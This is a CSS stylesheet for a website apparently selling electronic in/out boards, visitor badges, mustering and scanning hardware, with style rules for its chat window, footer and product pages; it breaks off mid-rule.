p.header-contact strong {
    font-size: 14px;
}
p.header-contact img {
    width: 18px;
    margin-right: 5px;
    margin-top: -2px;
    vertical-align: text-top;
}
p.header-contact a {
   color: #ffffff;
}
a.customer-login {
    margin-top: 5px;
    border-radius: 3px;
    text-transform:uppercase;
    padding-top: 6px;
}
#container {
    padding: 0 40px !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.26);
    background: #ffffff;
    border: 1px solid #d8d8d8;
    margin: auto;
}
#livechat {
    margin-left: 88.5%;
    display: none;
}
.new-live-chat {
    position: fixed;
    top: 100px;
    left: 0;
    background: #06335f;
    padding: 30px 15px 30px 10px;
    color: #ffffff;
    writing-mode: vertical-rl;
    text-orientation: mixed;
}
.new-live-chat a {
    color: #ffffff !important;
    font-size: 16px;
}
.new-live-chat a:hover {
    color: #ffffff !important;
    text-decoration: none !Important;
}
div#banner {
    display:none;
}
div#Head, #Head {
    margin: 0 0px 18px 0 !important;
    font-family: 'Muli';
    letter-spacing: 1px;
    font-size: 14px !important;
    margin-right: -20px !important;
    text-transform: uppercase;
    padding-top: 7px;
    padding-bottom: 8px;
}
#footer {
    margin-left: -40px !important;
    margin-right: auto;
    padding-left: 40px;
    padding-right: 40px;
    font-family: Muli, Arial, sans-serif;
    color: #ffffff;
    padding-bottom: 40px;
    padding-top: 20px;
    font-size: 13px;
}
#footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
p.email img {
    margin-bottom: 20px;
}
#footer a.login {
    color: #293342;
}
p.loginout {
    margin-top: -15px;
    text-align: right;
}
ul.jd_menu a {
    font-family: Muli, Arial, sans-serif !important;
    font-weight: normal !important;
}
span#dnn_dnnCOPYRIGHT_lblCopyright {
    color: #ffffff;
    font-size: 12px;
}
.new-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #ffffff;
    position: absolute;
    width: 1062px;
    bottom: -150px;
    display:none;
}
.new-footer p a {
    color: #ffffff;
    margin-left: 3px;
    margin-right: 3px;
}
p.copyright {
    font-size: 11px;
}
a.termscond {
    display: none;
}
p.privacy-terms {
    color: #293342;
}
p.privacy-terms a {
    opacity: 0.5;
}
h1.insidecontainer, h1 {
    font-weight:bold !Important;
}
h2 {
    color: #222222;
    font-weight: bold !important;
}
/******CHAT WINDOW******/
.chatbodymain {
    background-image: none !Important;
    background: #f6f6f6;
}
.topbannerchat #logo {
    width: 250px !important;
    margin-left: 10px !important;
    margin-top: -5px !important;
}
div#topbanneravatarcontainer {
    display: none;
}
div#chattoptoolbar {
    display: none;
}
div#chatcore {
    background-color: #f6f6f6;
    padding-top: 20px;
}
#main {
    background-color: #f6f6f6;
    border: none !important;
}
div#chatbox {
    border: 1px solid #dddddd;
    padding: 7px;
    margin: 0px -3px -3px -3px;
    border-top: 0;
    top: 124px;
}
a#livechattab {
    color: #000000;
    font-weight: normal;
    font-size: 13px;
    font-family: Muli, Arial, sans-serif;
}
select.swiftselect {
    border: 1px solid #dddddd;
    height: 25px;
}
form#chatform {
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
    padding-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
input#chatfullname, input#chatemail {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
}
textarea#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 420px;
    height: 100px;
}
form#messageform {
    font-size: 13px;
    font-family: 'Noto Sans', Arial, Tahoma, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
form#messageform {
    font-size: 13px;
    font-family:Muli, Arial, sans-serif !important;
    padding: 10px;
}
input#chatfullname, input#chatemail, input#chatsubject {
    background: #ffffff;
    border: 1px solid #dddddd;
    margin-bottom: 5px;
    width: 90%;
    height: 25px;
    background-image: none;
}
input#chatsubject {
    width: 89% !important;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
textarea#chatmessage {
    width: 88.5%;
    background: #ffffff;
    border: 1px solid #dddddd;
    background-image: none !Important;
    padding: 5px;
}
input.rebuttonblue, input.rebuttonred {
    background-image: none !important;
    background-color: #6aa200 !important;
    width: 120px !important;
    height: 30px;
    padding: 5px 5px 4px 5px !important;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 3px;
    font-size: 12px;
}
td.fieldtitle {
    font-family: Muli, Arial, sans-serif !important;
}
/******END OVERALL******/
a, a:visited, a:link {
    color: #0486d9;
}

.slide-inner p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
table.select-eioboard-version-table img {
  padding-right: 10px;
  padding-bottom: 5px;
}
td.testimonial-logo img {
  max-width: 250px;
  max-height: 110px;
  border: 1px solid #dddddd !important;
  padding: 5px;
}
td.testimonial-logo {
  border-top: 1px solid #dddddd;
  padding-top: 10px;
}
div#dnn_ctr5759_HtmlModule_lblContent .top-note {
    margin-bottom: 23px;
}
.solutions-overview-page {
    margin-top: 45px;
}
p.solutions-side-quote-title.ta {
    text-align: center;
}
.e-mustering-screenshot-link {
    float: right;
    width: 310px;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    float: right !important;
    width: 350px;
}
.solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #f6f8fe;
    margin-left: -40px;
    padding-left: 30px;
    margin-top: -40px;
    padding-top: 40px;
    padding-right: 15px;
    padding-bottom: 30px;
    margin-right: 45px;
}
div#dnn_ctr5268_HtmlModule_lblContent p.intro {
    padding-top: 90px;
}
.electronic-in-out-board .free-demo-link a {
    margin-right: -30px;
}
.electronic-in-out-board .solutions-top-info {
    padding-left:0;
}
.electronic-in-out-board .solutions-sidebar.quote-version img {
    max-width: 350px;
}
.electronic-in-out-board .solutions-top-info h1 {
    float: none;
}
.electronic-in-out-board  .solutions-top-info h1 span {
    Font-size: 36px;
}
.electronic-in-out-board .solutions-top-info p.free-demo-link {
    margin-top: 0;
    Width: auto;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #ffffff;
    margin-top: -35px;
    padding-top: 40px;
    padding-left: 25px;
    padding-bottom: 30px;
    margin-left: 20px;
    margin-right: 0;
    padding-right:0;
}

.electronic-in-out-board  p.solutions-side-quote {
    padding-left: 40px;
}
.electronic-in-out-board .ebtabs {
    width: 59%;
    display: inline-block;
}
div#dnn_ctr5284_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5230_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5823_HtmlModule_lblContent .solutions-top-info .intro {
    padding-top: 15px;
}
.current-use p img {
    width: 20px;
    float: left;
    margin-top: -3px;
    margin-right: 10px;
}
.eb-solutions-list ul li {
    margin-left: 5px;
}
p.view-case-studies {
    margin-top: 25px;
    margin-bottom: 35px;
}
.in-out-board-benefits h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
a.pdf img {
    width: 20px;
    float: right;
    margin-top: -3px;
    margin-left: 5px;
    display: none;
}
.in-out-board-benefits h4 {
    font-size: 21px !important;
}
.in-out-board-benefits p {
    margin-top: 5px;
}
p.testimonials-solutions {
    font-size: 10px;
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 25px;
}
.solutions-list-bottom img {
    width: 20px;
    margin-top: -7px;
    margin-right: 5px;
}
.solutions-left-image.status-mess {
    margin-top: 50px;
    margin-bottom: 80px;
}
.solutions-left-image.status-mess img {
    margin-top: -10px;
}
img.status-board-groups {
    margin-top: 30px;
    margin-bottom: 40px;
}
.solutions-right-image.groups {
    margin-bottom: 25px;
}
img.guest-tracking {
    margin-top: 25px !Important;
    margin-bottom: 60px;
}
.in-out-features h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.solutions-left-image.enhance-communication img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.receptionist {
    margin-top: 60px;
    margin-bottom: 80px;
}
.solutions-left-image.receptionist img {
    margin-top: -60px;
    width: 200px;
    margin-right: 40px;
}
.solutions-left-image.scalability {
    margin-top: 45px;
    margin-bottom: 50px;
}
.solutions-left-image.scalability img {
    margin-top: -30px;
    width: 200px;
}
.solutions-right-image.calendar-sync {
    margin-top: 50px;
    margin-bottom: 60px;
}
.solutions-right-image.calendar-sync img {
    width: 250px;
    margin-top: -35px;
    margin-left: 25px;
}
.solutions-right-image.installation img {
    margin-top: -20px;
    width: 225px;
    margin-left: 25px;
}
.solutions-right-image.installation {
    margin-top: 40px;
    margin-bottom: 40px;
}
.eb-interface-intro img {
    width: 200px;
    float: right;
    margin-top: -20px;
    margin-left: 20px;
}
.interface-options h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.interface-options h5 a, .interface-options h5 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
table.hardware-software-overview h5 {
    margin-bottom: 15px;
}
table.hardware-software-overview p {
    line-height: 1.5;
}
div#dnn_ctr6186_HtmlModule_lblContent {
    margin-top: 120px;
    margin-bottom: 120px;
}
img.temp-measurement {
    width: 350px;
    margin-top: -90px;
    margin-right: 50px;
}
div#dnn_ctr6186_HtmlModule_lblContent ul li {
    margin-left: 400px;
}
ul.large-list li {
    line-height: 1.5;
    font-size: 16px;
}
.eb-interface-intro {
    margin-bottom: 30px;
}
.solutions-left-image.application img {
    margin-top: 10px;
}
.solutions-left-image.application {
    margin-bottom: 60px;
}
.solutions-right-image.browser {
    margin-bottom: 50px;
}
.solutions-right-image.browser img {
    margin-top: -25px !important;
    margin-left: 30px;
}
.solutions-left-image.outlook img {
    margin-top: -10px;
    width: 300px;
}
.solutions-right-image.browser {
    margin-bottom: 65px;
}
.solutions-left-image.outlook {
    margin-bottom: 70px;
}
.solutions-right-image.iphone img {
    margin-top: 60px;
    width: 275px;
    margin-left: 40px;
}
.solutions-left-image.kiosk-addon {
    margin-top: 40px;
    margin-bottom: 40px;
}
.solutions-left-image.kiosk-addon img {
    margin-top: 20px;
}
.solutions-right-image.wall-display img {
    margin-top: 15px;
}
.e-mustering-screenshot-link.rugged-tablet img {
    margin-bottom: 0;
    padding-bottom: 0;
    width: 350px;
}
.e-mustering-screenshot-link.rugged-tablet p {
    text-align: right;
}
.e-mustering-screenshot-link.rugged-tablet {
    width: 365px;
}
img.uv-clean {
    width: 350px;
    height: auto;
}
.uv-cleaner-page h3 {
    font-size: 24px;
}
.uv-cleaner-page li {
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.4;
}
.uv-features {
    width: 47%;
    float: left;
  margin-top: -15px;
}
.how-it-works {
    margin-bottom: 20px;
    background: #0055a5;
    width: 450px;
    float: right;
    color: #ffffff;
    padding: 20px 0 0 30px;
    border-radius: 5px;
}
.how-it-works h3 {
    color: #ffffff;
    margin-top: 5px;
    margin-bottom: 30px;
}
.uv-coverage {
    text-align: center;
    background: #f2f2f2;
    margin-left: -40px;
    margin-right: -40px;
    margin-bottom: -14px;
    padding: 40px;
    margin-top: 40px;
}
.uv-coverage h3 {
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 40px;
}
/*****CUSTOMIZATION******/
div#dnn_ctr5686_HtmlModule_lblContent p.breadcrumb-link {
    margin-top: 0;
}
div#dnn_ctr6007_ModuleContent {
    margin-top: 80px;
}
.custom-anchors a {
    /**background: #313e52;
    color: #ffffff !important;**/
    padding: 5px;
    margin-left: 3px;
    border-radius: 3px;
    font-size: 12px;
    transition: all 0.8s ease-in 0s;
    font-weight: bold;
}
.custom-anchors {
    margin-top: 24px;
}
.custom-anchors a:hover {
    text-decoration: none !important;
}
/*****HARDWARE PAGES*****/
.hw-part-nr {
    font-size: 10px;
    float: right;
    margin-top: 25px;
}
.badges-page .hw-part-nr {
    font-size: 10px;
    float: none;
    margin-top: 5px;
    margin-left: 20px;
}
table.hardware-stands-table .hw-part-nr {
    margin-right: 25px;
    margin-top: 22px;
}
div#dnn_ctr6239_HtmlModule_lblContent .hw-part-nr {
    margin-right: 48px;
}
table.scanning-comparison {
    border-color: #dddddd;
    margin-bottom: 40px;
    border-right: 1px solid #dddddd;
}
.scanner-comparison h2 {
    margin-bottom: 30px;
}
tr.titlerow td {
    border-bottom: 0;
}
img.kiosk-camera-left {
    width: 180px;
    margin-left: 50px;
    margin-top: -50px;
    margin-bottom: 30px;
}
div#dnn_ctr6256_HtmlModule_lblContent {
    margin-top: 50px;
}
table.scanning-comparison td {
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
table.scanning-comparison tr:nth-child(odd) {
    background: #f2f2f2;
}
table.scanning-comparison td {
    padding: 15px;
    font-size: 15px;
    height: 35px !important;
}
table.scanning-comparison img {
    width: 135px;
}
table.scanning-comparison td {
    padding: 11
px;
}
tr.titlerow td {
    font-weight: bold;
    font-size: 16px;
    background: #0055a5;
    color: #ffffff;
}
img.oned-twod-barcode-scanners {
    width: 400px;
    padding-right: 30px;
}
.scanning-options.barcodes h2 {
    margin-left: 430px;
}
.scanning-options.barcodes li {
    margin-left: 430px;
}
img.id-scan {
    width: 400px;
    margin-right: -30px;
    margin-top: -40px;
}
div#dnn_ctr6248_HtmlModule_lblContent {
    margin-top: 90px;
}
p.more-links {
    padding-top: 10px;
}
div#dnn_ctr6247_HtmlModule_lblContent h1 {
    margin-right: 400px;
    padding-top: 20px;
}
div#dnn_ctr6247_HtmlModule_lblContent {
    margin-bottom: 70px;
}
div#dnn_ctr6249_HtmlModule_lblContent {
    margin-top: 100px;
}
img.passp-scan {
    width: 325px;
    margin-left: -20px;
    margin-right: 40px;
    margin-top: -70px;
}
.scanning-options.passport-scanning h2 {
    margin-left: 340px;
}
.scanning-options.passport-scanning {
    margin-top: 100px;
}
img.id-pass-scan {
    width: 425px;
    padding-left: 30px;
    margin-bottom: 100px;
}
.scanning-options.id-passp-scanning {
    padding-bottom: 40px;
    margin-top: 125px;
}
ul.hardware-features li {
    font-size: 15px;
    padding-bottom: 10px;
    line-height:1.5;
}
p.large {
    font-size: 15px;
}
img.mob-barcode-scan {
    margin-left: 40px;
    margin-top: -20px;
    margin-bottom: 80px;
}
.hardware-nav a {
    font-size: 13px !important;
    padding-right: 5px;
    margin-left: 5px;
}
.hardware-nav {
    margin-bottom: 35px;
    margin-left: -5px;
}
h3.hardware-hows {
    font-size: 26px;
}
.tablet-mounting-options h4 {
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.csize-ram-base img, .snap-kit img, .ram-vesa img {
    width: 250px;
    margin-right: 30px;
}
.tablet-mounting-options {
    margin-bottom: 30px;
    margin-top: 60px;
}
.ram-vesa h4 {
    padding-top: 15px;
}
.tablet-mounting-options p {
    line-height: 1.5;
    font-size: 14px;
}
.snap-kit {
    background: #f2f2f2;
    height: 205px;
    padding-top: 15px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
img.wall-mount-img {
    padding-top: 10px;
}
.cs-lightbox-gallery .ThumbContainer {
    margin: 9px !important;
}
div#mss-slider_6019 .left-table p {
    margin-top: 0;
}
.badges-page {
    margin-bottom: 50px;
}
div#dnn_ctr6008_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 0;
}
div#dnn_ctr5646_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 25px;
}
.adhesive-nonadhesive-labels h3, .label-text h3 {
    padding-top: 10px;
}
.adhesive-nonadhesive-labels p, .label-text p {
    line-height: 1.5;
    font-size: 14px;
}
img.adhesive-label {
    width: 250px;
    margin-right: 30px;
}
img.reusable-holder {
    margin-left: 30px;
}
img.non-adhesive {
    width: 250px;
    margin-right: 30px;
    margin-top: -30px;
}
p.reusable-tag-holders {
    margin-top: 50px;
    margin-bottom: 45px;
}
.podium-dimensions {
    text-align: center;
    margin-bottom: 50px;
}
.DnnModule.DnnModule-MarkitSlideShow {
    margin-bottom: 40px;
}
table.hardware-stands-table {
    margin-bottom: 40px;
}
img.passport-scanning {
    margin-top: -40px;
}
img.passport-scanning-2 {
    width: 400px;
    margin-left: 30px;
    margin-top: -50px;
}
img.mobile-printing {
    width: 300px;
    margin-left: 30px;
    margin-top: -80px;
    margin-bottom: 50px;
}
table.hardware-intro.tripods ul li {
    font-size: 15px;
    padding-bottom: 10px;
}
div#dnn_ctr6239_HtmlModule_lblContent h1 {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent p {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent img {
    margin-top: -30px;
}
img.temp-scanner-red {
    width: 320px;
    margin-top: 0px;
    margin-left: 30px;
    margin-bottom: 50px;
}
div#dnn_ctr6171_HtmlModule_lblContent {
    margin-top: 60px;
}
div#dnn_ctr1641_HtmlModule_lblContent  {
    margin-top: 80px;
}
.muster-case-diagram h4 {
    font-size: 24px;
    margin-top: 30px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 30px;
}
.muster-case-diagram img {
    width: 500px;
}
.muster-case-diagram p {
    font-size: 18px;
    font-weight: bold;
}
.muster-case-diagram {
    height: 390px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    background: #f9f9f9;
    padding-top: 1px;
    border-top: 1px solid #f3f3f3;
    padding-bottom: 70px;
    border-bottom: 1px solid #f3f3f3;
}
p.highlight1 {
    margin-left: 530px;
    margin-top: -290px;
}
p.highlight2 {
    margin-left: 360px;
    margin-top: 110px;
}
p.highlight3 {
    margin-left: 360px;
    margin-top: 68px;
}
.badges-page table td p {
    line-height: 1.5;
    padding-bottom: 20px;
    font-size: 14px;
}
.badges-page table {
    margin-top: 40px;
}
.badges-page table td p, .badges-page table td h5 {
    padding-left: 20px;
    padding-right: 20px;
}
.badges-page .right {
    width: 225px;
    margin-top: -20px;
    margin-left: 30px;
}
.badges-page .left {
    width: 225px;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.badges-page h3 {
    margin-top: 30px;
}
img.full-expiring {
    width: 180px;
    margin-top: 0;
    margin-left: 70px;
    margin-bottom: 40px;
}
img.tab-expiring {
    width: 180px;
    margin-left: 10px;
    margin-right: 55px;
    margin-top: 20px;
}
img.dot-expiring {
    width: 180px;
    margin-top: 0px;
    margin-left: 70px;
}
p.dot-expiring {
    margin-top: 100px;
}
img.color-splash-label {
    width: 250px;
    margin-top: 20px;
    float: left;
    margin-right: 60px;
}
p.color-splash-label {
    margin-top: 40px;
    margin-right: 300px;
    margin-bottom: 40px;
}
img.injket-label {
    width: 200px;
    float: right;
    margin-left: 60px;
    border: 1px solid #dddddd !important;
    margin-top: -11px;
    border-bottom: 1px solid #dddddd !important;
}
p.not-sure {
    font-size: 13px !important;
}
.not-sure-text {
    float: right;
    font-size: 15px;
    margin-top:-10px;
}
.not-sure-text a {
    background: #79be33;
    padding: 8px 18px 9px 18px;
    border-radius: 3px;
    margin-left: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.8s ease-in 0s;
}
.not-sure-text a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
p.top-text-link {
    text-align: right;
    padding-top: 10px;
}
img.oversized {
    float: left;
    width: 350px;
    margin-top: -30px;
    margin-right: 40px;
    margin-bottom: 20px;
}
.label-text.oversized h3 {
    margin-top: 80px;
}
p.pre-activated-badges {
    padding-top: 20px;
}
p.custom-print-activate {
    padding-top: 35px;
}
img.custom-print-activate {
    float: right;
    width: 310px;
    margin-left: 20px;
}
img.pre-printed-visitor-badges {
    width: 250px;
    float: left;
    margin-top: -5px;
    margin-right: 20px;
}
div#dnn_ctr6014_HtmlModule_lblContent {
    margin-bottom: 40px;
}
div#dnn_ctr6011_HtmlModule_lblContent {
    margin-top: 40px;
}
p.tab-expiring {
    margin-top: 60px;
    margin-right: 200px;
}
img.black-white-label {
    width: 250px;
    float: right;
    margin-left: 60px;
}
p.black-white-label {
    margin-top: 30px;
}
img.kiosk-cam {
    margin-top: -15px;
}
tr.hardware-overview-title a {
    color: #000000;
}
tr.hardware-overview-price td {
    padding-bottom: 25px;
}
.custom-hardware.pelican-case img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pelican-case {
    margin-top: 80px;
}
.custom-hardware.e-muster img {
    width: 225px;
    float: left;
    margin-right: 20px;
    margin-top: -20px;
}
.custom-hardware.e-muster {
    margin-top: 90px;
    margin-bottom: 60px;
}
.custom-hardware.e-muster p.learn-more {
    margin-top: 30px;
}
.custom-hardware.e-muster.case img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.custom-hardware.e-muster.case {
   margin-bottom: 50px;
}
.custom-hardware.poe img {
    float: right;
    width: 225px;
    margin-top: -20px;
}
.custom-hardware.poe {
    margin-top: 100px;
}
img.rugged-tablet-img {
    width: 375px;
    float: right;
    margin-left: 10px;
    margin-top: -20px;
}
.custom-hardware ul {
    margin-bottom: 25px;
}
.custom-hardware h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 40px;
    margin-bottom: 30px;
}
.custom-hardware h3 {
    margin-top: 30px;
}
.custom-hardware p {
    line-height: 1.5;
    font-size: 14px;
}
.custom-hardware li {
    padding-bottom: 7px;
    list-style: circle;
}
.custom-hardware.pcprox img {
    width: 125px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pcprox {
    margin-top: 60px;
}
.custom-hardware.pcprox h3 {
    padding-top: 20px;
}
table.hardware-table.mustering img {
    width: 100px;
}
img.rugged {
    width: 110px !important;
}
td.hardware-icon {
    width: 0px;
    display: none;
}
table.left-table {
    float: left;
    font-size: 13px;
}
table.right-table {
    float: right;
    font-size: 13px;
}
table.left-table td, table.right-table td {
    padding-bottom: 10px;
    padding-right: 50px;
}
table.left-table ul, table.right-table ul {
    margin-top: 0;
    margin-bottom: 0;   
}
table.left-table li, table.right-table li {
    padding-bottom: 5px;
}
a.button.navi.navi-active {
    background: #0055a5 !important;
    margin-top: -1px;
    border-bottom: 1px solid #0055a5;
}
a.button.off.navi {
    background: none !important;
    margin-top: -1px;
}
a.navi-active span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.button.off.navi span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.hardware-buy {
    color:#ffffff !important;
    display: none;
}
a.button.navi.navi:hover {
    background: #0055a5 !important;
    border-bottom: 1px solid #0055a5;
}
a.hardware-overview-button {
    color: #333333 !important;
    float: none !important;
    padding: 5px 25px;
    transition: all 0.8s ease-in 0s;
}
a.hardware-overview-button:hover {
    color: #ffffff !important;
}
h2.hardware-overview {
    float: left;
    font-weight: bold !important;
}
span#dnn_ctr1643_dnnTITLE_titleLabel {
    font-weight: bold;
    font-size: 32px;
}
div#dnn_ctr1932_HtmlModule_lblContent h2, div#dnn_ctr6180_HtmlModule_lblContent h2, div#dnn_ctr6181_HtmlModule_lblContent h2, div#dnn_ctr1641_HtmlModule_lblContent h2 {
    font-weight: bold !important;
}
p.hardware-sub {
    margin-top: 20px;
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
    margin-left: 360px;
    height: 20px;
    border-left: 1px solid #000000;
    padding-left: 13px;
}
p.hardware-sub.large-screen {
    margin-right: 432px;
    float: right;
    margin-top: -28px;
}
td.hardware-price {
    visibility: hidden;
}
p.hardware-price {
    display: none;
}
tr.hardware-overview-title h5 {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 0;
    font-weight:bold;
    border-bottom: 0';
}
tr.hardware-overview-title p.part-nr {
    margin-top: 5px;
    font-size: 10px;
    Margin-bottom: 20px;
}
p.part-nr.zero, .hw-part-nr.zero {
    visibility: hidden;
} {
    visibility: hidden;
}
table.hardware-intro p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
table.hardware-intro img {
    padding-right: 40px;
}
.eb-hardware-tab h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
table.eb-hardware-table {
    width: 105%;
}
table.eb-hardware-table p a {
    font-family: Muli, Arial, sans-serif;
}
table.eb-hardware-table img {
    width: 135px;
    float: left;
    margin-left: 0;
}
img.eb-hardware-addons {
    width: 125px !important;
}
img.eb-hardware-door {
    width: 150px !important;
    margin-left: -10px !important;
}
table.hardware-stands-table p {
    line-height: 1.5;
}
p.hw-package-price {
    display: none;
}
p.dimensions-pdf img {
    width: 20px;
    margin-top: -3px;
    padding-right: 8px !important;
}
p.dimensions-pdf {
    font-size: 13px !important;
    margin-top: 30px;
}
.hardware-video {
    margin: 20px;
}
div#dnn_ctr1542_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent, 
div#dnn_ctr1546_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1548_ViewSlideShow_HtmlModule_lblContent,
div#dnn_ctr1942_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1945_ViewSlideShow_HtmlModule_lblContent {
    margin: 20px;
    margin-top: 0;
}
table.hardware-intro.fifteen-twentytwo img {
    width: 250px;
    margin-top: -20px;
}
table.hardware-intro.thirtytwo-up img {
    width: 325px;
    padding-right: 0;
    margin-top: -20px;
    margin-left: -20px;
}
table.hardware-intro .lightbox img {
    width: 650px !important;
    margin-top: 30px !important;
}
img.fortytwoplus {
    width: 350px !important;
    margin-left: -40px !important;
    margin-right: -10px;
}
img.fortytwoplus.fiftyfive {
    width: 400px !important;
    margin-right: -25px;
    margin-top: -30px !important;
}
img.fortytwoplus.seventy {
    width: 380px !important;
    margin-right: -25px !Important;
    margin-top: -25px !important;
}
img.lightbox-image {
    width: 500px !important;
    margin-top: 50px;
}
img.unified, img.mixed-content {
    margin-top: -15px;
}
img.relay-diagram {
    width: 350px;
    margin-top: -70px;
    margin-left: 50px;
    margin-bottom: 50px;
}
div#dnn_ctr6221_HtmlModule_lblContent {
    margin-top: 40px;
}
table.stand-accessories-table img {
    margin-bottom: 50px;
}

/*****/

p.ebsolutionslink {
    text-align: right;
    margin-bottom: 0;
}
.solutions-right-image.app {
    margin-top: 90px;
}
.solutions-right-image.app img {
    width: 160px;
    margin-top: -70px;
}
.small-images img {
    width: 50px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 5px;
    margin-top: 15px;
}
td.magnetic-mark p {
    background: #b22024;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.electronic-mark p {
    background: #0055a5;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.magnetic {
    width: 47%;
    padding-right: 20px;
}
table.comparison-list td.comp-head p {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 18px;
    border-bottom: 1px solid #000000;
}
img.magnetic-whiteboard-replacement {
    float: right;
    margin-right: -10px;
    margin-top: -7px;
    margin-left: 20px;
    width: 385px;
    margin-bottom: 78px;
}
table.hardware-intro.muster-tab img {
    width: 300px !important;
}
.youtube-video {
    float: right;
    margin-top: 10px;
    margin-left: 30px;
}
.youtube-video p {
    width: 420px;
}
.solutions-top.lifeboat-accountability {
    background: #293342;
}
td.hardware-icon.visible {
    display: block;
    width: 210px;
}
td.hardware-icon.visible img {
    width: 190px;
}
td.hardware-text {
    padding-right: 20px;
    padding-bottom: 25px;
}
td.hardware-text h3 {
    margin-top: 0;
}
img.mustertab {
    width: 150px !important;
}
img.id-scanning {
    width: 300px;
    margin-top: -10px;
    margin-bottom: 30px;
    margin-left: 40px;
    border: 1px solid #dddddd;
}
img.hardware-overview-id-passport {
    padding-right: 20px !important;
}
/******SOLUTIONS OVERVIEW******/
table.hp-solution-slider.icon-solutions .content-border {
    background: #ffffff;
    border: none;
}
.solutions-overview-page {
    display: none;
}
table.icon-solutions .homepage-solutions {
    height: auto;
}
table.icon-solutions {
    padding-bottom: 10px;
    padding-top: 20px;
}
table.icon-solutions td {
    text-align: center;
}
.content-border {
    /****background: #f9f9f9;
    border: 1px solid #ececec;****/
    padding: 20px;
    border-radius: 5px;
}
.content-border.left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.mid {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.right {
    margin-bottom: 20px;
}
table.icon-solutions .solution-button {
    margin-top: 25px;
}
p.solution-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
table.icon-solutions img {
    height: 50px;
}
img.time-icon, img.visitors-icon, img.health-icon {
    height: 60px !important;
    margin-top: -10px;
}
img.resources-icon {
    height: 70px !important;
    margin-top: -15px;
    margin-bottom: -5px;
}
div#dnn_ctr5302_ContentPane {
    width: 300%;
}
.fullwidth-spacing {
    height: 107px;
}
.healthcare img {
    float: left;
    margin-top: -10px;
    width: 45px;
    margin-right: 20px;
}
.healthcare h4 {
    margin-top: 30px;
